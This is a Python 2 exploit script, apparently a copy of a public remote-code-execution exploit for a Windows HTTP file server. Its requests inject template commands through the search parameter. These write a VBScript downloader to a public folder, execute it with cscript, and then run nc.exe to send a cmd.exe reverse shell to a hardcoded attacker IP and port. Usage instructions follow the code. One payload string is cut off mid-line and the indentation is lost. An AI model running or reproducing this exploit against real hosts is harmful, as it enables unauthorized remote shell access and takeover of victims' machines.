 39161.py ×
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.10.14.18" #local IP address
local_port = "6767" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XM
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""